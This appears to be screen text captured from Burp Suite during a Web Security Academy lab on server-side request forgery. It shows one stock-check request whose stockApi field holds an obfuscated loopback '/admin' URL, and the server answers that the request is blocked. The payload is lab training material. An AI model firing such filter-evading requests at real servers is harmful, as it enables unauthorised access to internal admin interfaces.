 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2024.7.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × +
Send Cancel < >
Target: https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
3 Cookie:
4 Content-Length: 47
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net/product?produ
ctId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F127.0.1%2F%61%64%6D%69%6E
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
173 bytes | 3,174 millis
Event log All issues
Memory: 217.0MB